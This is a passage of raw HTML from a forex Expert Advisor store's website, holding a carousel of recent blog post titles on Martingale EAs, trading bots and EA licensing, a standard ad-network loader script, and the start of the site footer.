		<style id="loop-26953">body:not(.rtl) .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{left:0px;}body.rtl .elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{right:0px;}.elementor-26953 .elementor-element.elementor-element-bc6c758.drdt_sticky_fixed{top:0px;z-index:5;}.elementor-26953 .elementor-element.elementor-element-f66608a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-6399d25{text-align:center;}.elementor-26953 .elementor-element.elementor-element-6399d25 img{max-width:100%;height:250px;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26953 .elementor-element.elementor-element-e92b3e8 > .elementor-widget-container{padding:30px 50px 20px 50px;}.elementor-26953 .elementor-element.elementor-element-e92b3e8{text-align:center;}.elementor-26953 .elementor-element.elementor-element-e92b3e8 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26953 .elementor-element.elementor-element-53324c9 > .elementor-widget-container{padding:0px 50px 0px 50px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon i{color:#000000;font-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon svg{fill:#000000;--e-icon-list-icon-size:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-icon{width:14px;}.elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text, .elementor-26953 .elementor-element.elementor-element-53324c9 .elementor-icon-list-text a{color:#000000;}</style>		<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51038 post-51038 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp" class="attachment-large size-large wp-image-51039" alt="hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown" srcset="https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Hidden-Risks-of-Martingale-Expert-Advisors-and-How-They-Impact-Drawdown.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/hidden-risks-of-martingale-expert-advisors-and-how-they-impact-drawdown/">Hidden Risks of Martingale Expert Advisors and How They Impact Drawdown</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/15/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 15, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51011 post-51011 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp" class="attachment-large size-large wp-image-51012" alt="are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts" srcset="https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Are-Free-Forex-Trading-Bots-for-MT4-and-MT5-Worth-Running-on-Live-Accounts.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/are-free-forex-trading-bots-for-mt4-and-mt5-worth-running-on-live-accounts/">Are Free Forex Trading Bots for MT4 and MT5 Worth Running on Live Accounts?</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-51003 post-51003 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png" class="attachment-large size-large wp-image-51004" alt="a-practical-guide-to-secure-ea-licensing-for-metaTrader-developers" srcset="https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-1024x576.png 1024w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-800x450.png 800w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-768x432.png 768w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers-600x338.png 600w, https://4xpip.com/wp-content/uploads/2026/01/A-Practical-Guide-to-Secure-EA-Licensing-for-MetaTrader-Developers.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/a-practical-guide-to-secure-ea-licensing-for-metatrader-developers/">A Practical Guide to Secure EA Licensing for MetaTrader Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/13/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 13, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50989 post-50989 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp" class="attachment-large size-large wp-image-50990" alt="top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms" srcset="https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Top-Security-Techniques-to-Stop-Competitors-From-Copying-Your-Trading-Algorithms.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-security-techniques-to-stop-competitors-from-copying-your-trading-algorithms/">Top Security Techniques to Stop Competitors From Copying Your Trading Algorithms</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 11, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50959 post-50959 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp" class="attachment-large size-large wp-image-50960" alt="understanding-the-risks-of-martingale-expert-advisors-in-forex-trading" srcset="https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2026/01/Understanding-the-Risks-of-Martingale-Expert-Advisors-in-Forex-Trading-1.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/understanding-the-risks-of-martingale-expert-advisors-in-forex-trading/">Understanding the Risks of Martingale Expert Advisors in Forex Trading</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2026/01/07/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										January 7, 2026					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="26953" class="elementor elementor-26953 swiper-slide e-loop-item e-loop-item-50874 post-50874 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en entry has-media" data-custom-edit-handle="1">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bc6c758 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc6c758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-section-link="{&quot;url&quot;:&quot;https:\/\/4xpip.com\/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f66608a" data-id="f66608a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6399d25 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6399d25" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">
							<img loading="lazy" width="1024" height="576" src="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp" class="attachment-large size-large wp-image-50875" alt="top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers" srcset="https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-1024x576.webp 1024w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-800x450.webp 800w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-768x432.webp 768w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers-600x338.webp 600w, https://4xpip.com/wp-content/uploads/2025/12/Top-Benefits-of-Using-a-Secure-MT5-EA-Licensing-System-for-Forex-Developers.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e92b3e8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e92b3e8" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://4xpip.com/top-benefits-of-using-a-secure-mt5-ea-licensing-system-for-forex-developers/">Top Benefits of Using a Secure MT5 EA Licensing System for Forex Developers</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-53324c9 elementor-align-center elementor-widget elementor-widget-post-info" data-id="53324c9" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec16248 elementor-inline-item" itemprop="datePublished">
						<a href="https://4xpip.com/2025/12/30/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										December 30, 2025					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				</div>
					<div class="swiper-pagination"></div>
		
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-left"></i>				<span class="elementor-screen-only">Previous</span>
			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
				<i aria-hidden="true" class="eicon-chevron-right"></i>				<span class="elementor-screen-only">Next</span>
			</div>
		
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-124005f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="124005f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02f2be9" data-id="02f2be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65105ee elementor-widget elementor-widget-html" data-id="65105ee" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader78447";
        c.src = "https://scripts.cleverwebserver.com/edd6919f400681520a7ed81f7d7981ff.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="block-2" class="footer-widget widget_block widget_media_image clr">
<figure class="wp-block-image size-large"><a href="https://4xpip.com/"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="402" src="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp" alt="" class="wp-image-19531" srcset="https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1024x402.webp 1024w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-800x314.webp 800w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-768x302.webp 768w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-1536x603.webp 1536w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-600x236.webp 600w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-500x196.webp 500w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo-300x118.webp 300w, https://4xpip.com/wp-content/uploads/2022/09/4xPip-02-insta_logo.webp 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-25" class="footer-widget widget_block widget_text clr">
<p><strong>4xPip (Forex Pip) </strong>is a leading store built for automated trading on the MT4 and MT5 platforms. Our products are Indicator and Expert Advisor EA on MetaTrader 4 and MetaTrader 5 for Financial markets such as forex trading, crypto trading, commodity trading, stocks, indices, etc.</p>
</div><div id="block-7" class="footer-widget widget_block clr">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/4xpip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://instagram.com/4x_pip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 